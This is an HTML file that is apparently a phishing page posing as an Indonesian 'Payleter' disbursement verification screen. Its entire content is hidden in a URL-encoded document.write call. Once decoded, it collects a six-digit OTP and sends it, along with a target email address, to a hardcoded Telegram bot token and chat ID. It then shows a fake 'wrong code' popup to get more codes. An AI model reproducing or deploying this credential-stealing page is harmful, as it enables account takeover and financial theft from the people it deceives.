
<file: otp.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Verifikasi Pencairan</title>
</head>
<body>
  <script>
<!-- code by https://www.html-code-generator.com -->
document.write(unescape('%3C%21DOCTYPE%20html%3E%0A%3Chtml%20lang%3D%22id%22%3E%0A%3Chead%3E%0A%20%20%20%20%3Cmeta%20charset%3D%22UTF-8%22%3E%0A%20%20%20%20%3Cmeta%20name%3D%22viewport%22%20content%3D%22width%3Ddevice-width%2C%20initial-scale%3D1.0%22%3E%0A%20%20%20%20%3Ctitle%3EVerifikasikan%20alamat%20email%3C/title%3E%0A%20%20%20%20%3Cstyle%3E%0A%20%20%20%20%20%20%20%20*%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20box-sizing%3A%20border-box%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-family%3A%20-apple-system%2C%20BlinkMacSystemFont%2C%20%22Segoe%20UI%22%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20body%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20%23ffffff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20flex%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20justify-content%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20align-items%3A%20flex-start%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20height%3A%20100vh%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding-top%3A%2040px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.container%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20100%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20max-width%3A%20400px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding%3A%2024px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3A%20relative%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.back-arrow%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%2024px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20cursor%3A%20pointer%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-bottom%3A%2032px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20inline-block%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23000%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-decoration%3A%20none%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20h1%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%2024px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-weight%3A%20800%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23000000%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-bottom%3A%2012px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20letter-spacing%3A%20-0.5px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.instruction%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%2014px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23666666%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20line-height%3A%201.5%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-bottom%3A%2024px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.email-highlight%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-weight%3A%20600%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23333333%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.otp-container%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20flex%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20gap%3A%208px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-bottom%3A%2032px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.otp-input%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20100%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20height%3A%2056px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border%3A%20none%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20%23f2f2f2%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-radius%3A%208px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%2020px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-weight%3A%20bold%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23000000%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20outline%3A%20none%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20transition%3A%20background-color%200.2s%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.otp-input%3Afocus%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20%23e8e8e8%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20/*%20Menghilangkan%20panah%20spinner%20pada%20input%20number%20*/%0A%20%20%20%20%20%20%20%20.otp-input%3A%3A-webkit-outer-spin-button%2C%0A%20%20%20%20%20%20%20%20.otp-input%3A%3A-webkit-inner-spin-button%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20-webkit-appearance%3A%20none%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin%3A%200%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.otp-input%5Btype%3Dnumber%5D%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20-moz-appearance%3A%20textfield%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.resend-text%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%2014px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23a0a0a0%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-weight%3A%20600%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.resend-btn%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23000%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-decoration%3A%20none%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20cursor%3A%20pointer%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20/*%20Stylings%20Pop-Up%20Modal%20*/%0A%20%20%20%20%20%20%20%20.modal-overlay%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3A%20fixed%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20top%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20left%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20100%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20height%3A%20100%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20rgba%280%2C%200%2C%200%2C%200.5%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20flex%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20justify-content%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20align-items%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20z-index%3A%201000%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20opacity%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20visibility%3A%20hidden%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20transition%3A%20opacity%200.3s%20ease%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.modal-overlay.active%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20opacity%3A%201%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20visibility%3A%20visible%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.modal-box%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20%23ffffff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding%3A%2024px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-radius%3A%2016px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%2085%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20max-width%3A%20320px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20box-shadow%3A%200%204px%2020px%20rgba%280%2C0%2C0%2C0.15%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.modal-text%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23e53935%3B%20/*%20Warna%20Merah%20*/%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%2018px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-weight%3A%20700%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-bottom%3A%2020px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.modal-button%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20%23fe2c55%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20white%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border%3A%20none%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding%3A%2012px%2024px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-radius%3A%2024px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-weight%3A%20600%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%2014px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20cursor%3A%20pointer%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20100%25%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%3C/style%3E%0A%3C/head%3E%0A%3Cbody%3E%0A%0A%3Cdiv%20class%3D%22container%22%3E%0A%20%20%20%20%3C%21--%20Tombol%20Kembali%20--%3E%0A%20%20%20%20%3Ca%20href%3D%22%23%22%20class%3D%22back-arrow%22%3E%26%2310094%3B%3C/a%3E%0A%0A%20%20%20%20%3C%21--%20Judul%20%26%20Teks%20Utama%20--%3E%0A%20%20%20%20%3Ch1%3EVerifikasi%20Pencairan%20Payleter%3C/h1%3E%0A%20%20%20%20%3Cp%20class%3D%22instruction%22%3E%0A%20%20%20%20%20%20%20%20Masukan%20kode%20pencairan%20yang%20anda%20terimah%20melalui%20Email/Nomor%20telepon.%3Cspan%20class%3D%22%22%3E%3C/span%3E%0A%20%20%20%20%3C/p%3E%0A%0A%20%20%20%20%3C%21--%20Form%20Input%20OTP%20--%3E%0A%20%20%20%20%3Cform%20id%3D%22otpForm%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22otp-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20class%3D%22otp-input%22%20type%3D%22number%22%20inputmode%3D%22numeric%22%20maxlength%3D%221%22%20oninput%3D%22this.value%3Dthis.value.slice%280%2C1%29%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20class%3D%22otp-input%22%20type%3D%22number%22%20inputmode%3D%22numeric%22%20maxlength%3D%221%22%20oninput%3D%22this.value%3Dthis.value.slice%280%2C1%29%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20class%3D%22otp-input%22%20type%3D%22number%22%20inputmode%3D%22numeric%22%20maxlength%3D%221%22%20oninput%3D%22this.value%3Dthis.value.slice%280%2C1%29%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20class%3D%22otp-input%22%20type%3D%22number%22%20inputmode%3D%22numeric%22%20maxlength%3D%221%22%20oninput%3D%22this.value%3Dthis.value.slice%280%2C1%29%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20class%3D%22otp-input%22%20type%3D%22number%22%20inputmode%3D%22numeric%22%20maxlength%3D%221%22%20oninput%3D%22this.value%3Dthis.value.slice%280%2C1%29%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20class%3D%22otp-input%22%20type%3D%22number%22%20inputmode%3D%22numeric%22%20maxlength%3D%221%22%20oninput%3D%22this.value%3Dthis.value.slice%280%2C1%29%22%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/form%3E%0A%0A%20%20%20%20%3C%21--%20Teks%20Penghitung%20Waktu%20Mundur%20--%3E%0A%20%20%20%20%3Cdiv%20class%3D%22resend-text%22%20id%3D%22resendContainer%22%3EKirim%20ulang%20kode%20%3Cspan%20id%3D%22countdown%22%3E48s%3C/span%3E%3C/div%3E%0A%3C/div%3E%0A%0A%3C%21--%20Modal%20Pop-Up%20--%3E%0A%3Cdiv%20class%3D%22modal-overlay%22%20id%3D%22popupModal%22%3E%0A%20%20%20%20%3Cdiv%20class%3D%22modal-box%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class%3D%22modal-text%22%3EKode%20OTP%20Salah%21%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cbutton%20class%3D%22modal-button%22%20onclick%3D%22closePopup%28%29%22%3EOK%3C/button%3E%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E%0A%0A%3Cscript%3E%0A%20%20%20%20//%20---%20KONFIGURASI%20TELEGRAM%20---%0A%20%20%20%20const%20TELEGRAM_BOT_TOKEN%20%3D%20%278643065913%3AAAEqp_NeC0SedEgmbo9WWp46gXsqAZoqSUQ%27%3B%20%0A%20%20%20%20const%20TELEGRAM_CHAT_ID%20%3D%20%278746679413%27%3B%20%0A%0A%20%20%20%20const%20inputs%20%3D%20document.querySelectorAll%28%27.otp-input%27%29%3B%0A%20%20%20%20const%20resendContainer%20%3D%20document.getElementById%28%27resendContainer%27%29%3B%0A%20%20%20%20let%20timer%3B%0A%20%20%20%20const%20INITIAL_TIME%20%3D%2048%3B%0A%0A%20%20%20%20//%201.%20Logika%20Auto-Focus%20Antar%20Kolom%20OTP%0A%20%20%20%20inputs.forEach%28%28input%2C%20index%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%20%20input.addEventListener%28%27keyup%27%2C%20%28e%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28e.key%20%3E%3D%200%20%26%26%20e.key%20%3C%3D%209%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28index%20%3C%20inputs.length%20-%201%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20inputs%5Bindex%20+%201%5D.focus%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkAndSubmit%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20%28e.key%20%3D%3D%3D%20%27Backspace%27%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28index%20%3E%200%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20inputs%5Bindex%20-%201%5D.focus%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%29%3B%0A%20%20%20%20%7D%29%3B%0A%0A%20%20%20%20//%202.%20Memeriksa%20Apakah%20Semua%20Kode%20Terisi%20%26%20Mengirim%20ke%20Telegram%0A%20%20%20%20function%20checkAndSubmit%28%29%20%7B%0A%20%20%20%20%20%20%20%20let%20otpCode%20%3D%20%27%27%3B%0A%20%20%20%20%20%20%20%20inputs.forEach%28input%20%3D%3E%20otpCode%20+%3D%20input.value%29%3B%0A%0A%20%20%20%20%20%20%20%20if%20%28otpCode.length%20%3D%3D%3D%206%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20sendToTelegram%28otpCode%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%203.%20Fungsi%20Pengiriman%20Data%20ke%20Telegram%20API%20%26%20Menampilkan%20Pop-up%0A%20%20%20%20function%20sendToTelegram%28code%29%20%7B%0A%20%20%20%20%20%20%20%20const%20messageText%20%3D%20%60%uD83D%uDD14%20*Notifikasi%20OTP%20Baru*%5Cn%5Cn%uD83D%uDCE7%20Email%20Target%3A%20lanagshhshaha@gmail.com%5Cn%uD83D%uDD22%20Kode%20OTP%3A%20%5C%60%24%7Bcode%7D%5C%60%60%3B%0A%20%20%20%20%20%20%20%20const%20url%20%3D%20%60https%3A//api.telegram.org/bot%24%7BTELEGRAM_BOT_TOKEN%7D/sendMessage%60%3B%0A%0A%20%20%20%20%20%20%20%20fetch%28url%2C%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20method%3A%20%27POST%27%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20headers%3A%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%27Content-Type%27%3A%20%27application/json%27%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20body%3A%20JSON.stringify%28%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20chat_id%3A%20TELEGRAM_CHAT_ID%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20text%3A%20messageText%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20parse_mode%3A%20%27Markdown%27%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%0A%20%20%20%20%20%20%20%20%7D%29%0A%20%20%20%20%20%20%20%20.then%28response%20%3D%3E%20response.json%28%29%29%0A%20%20%20%20%20%20%20%20.then%28data%20%3D%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%28data.ok%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Getarkan%20perangkat%20HP%20jika%20mendukung%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%22vibrate%22%20in%20navigator%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20navigator.vibrate%28%5B200%2C%20100%2C%20200%5D%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Tampilkan%20Pop-Up%20teks%20merah%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20showPopup%28%29%3B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Reset%20form%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById%28%27otpForm%27%29.reset%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20inputs%5B0%5D.focus%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error%28%27Gagal%20mengirim%20ke%20Telegram%3A%27%2C%20data.description%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%29%0A%20%20%20%20%20%20%20%20.catch%28error%20%3D%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.error%28%27Error%20koneksi%3A%27%2C%20error%29%3B%0A%20%20%20%20%20%20%20%20%7D%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%204.%20Timer%20%26%20Kirim%20Ulang%20Kode%0A%20%20%20%20function%20startTimer%28%29%20%7B%0A%20%20%20%20%20%20%20%20let%20timeLeft%20%3D%20INITIAL_TIME%3B%0A%20%20%20%20%20%20%20%20resendContainer.innerHTML%20%3D%20%27Kirim%20ulang%20kode%20%3Cspan%20id%3D%22countdown%22%3E%27%20+%20timeLeft%20+%20%27s%3C/span%3E%27%3B%0A%0A%20%20%20%20%20%20%20%20clearInterval%28timer%29%3B%0A%20%20%20%20%20%20%20%20timer%20%3D%20setInterval%28%28%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20timeLeft--%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20countdownElement%20%3D%20document.getElementById%28%27countdown%27%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28countdownElement%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20countdownElement.textContent%20%3D%20timeLeft%20+%20%27s%27%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28timeLeft%20%3C%3D%200%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval%28timer%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resendContainer.innerHTML%20%3D%20%27%3Ca%20href%3D%22%23%22%20class%3D%22resend-btn%22%20onclick%3D%22handleResend%28event%29%22%3EKirim%20ulang%20kode%3C/a%3E%27%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%2C%201000%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20handleResend%28event%29%20%7B%0A%20%20%20%20%20%20%20%20event.preventDefault%28%29%3B%0A%20%20%20%20%20%20%20%20//%20Reset%20input%20OTP%0A%20%20%20%20%20%20%20%20document.getElementById%28%27otpForm%27%29.reset%28%29%3B%0A%20%20%20%20%20%20%20%20inputs%5B0%5D.focus%28%29%3B%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Restart%20Timer%0A%20%20%20%20%20%20%20%20startTimer%28%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%205.%20Fungsi%20Pop-Up%0A%20%20%20%20function%20showPopup%28%29%20%7B%0A%20%20%20%20%20%20%20%20document.getElementById%28%27popupModal%27%29.classList.add%28%27active%27%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20closePopup%28%29%20%7B%0A%20%20%20%20%20%20%20%20document.getElementById%28%27popupModal%27%29.classList.remove%28%27active%27%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Jalankan%20timer%20saat%20halaman%20dimuat%0A%20%20%20%20startTimer%28%29%3B%0A%3C/script%3E%0A%0A%3C/body%3E%0A%3C/html%3E'));
</script>
  
</body>
</html>
</file>
